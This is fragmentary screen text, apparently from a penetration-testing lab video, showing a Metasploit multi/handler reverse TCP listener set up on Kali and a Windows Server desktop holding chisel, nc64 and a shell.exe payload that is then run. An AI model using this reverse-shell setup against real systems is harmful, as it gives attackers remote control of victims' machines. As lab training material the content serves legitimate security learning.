 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:18
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
module, why not try the reload command
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
lhost => tun0
lport => 443
payload => windows/x64/shell_reverse_tcp
[*] Started reverse TCP handler on 192.168.45.199:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set lhost eth0
lhost => eth0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.17:443
kali@kali: ~/Tools 85x18
┌──(kali㉿kali)-[~/Tools]
└─$
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\shell.exe
PS C:\Users\carrot\Desktop>
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:18 AM
8/2/2023
1
Right Ctrl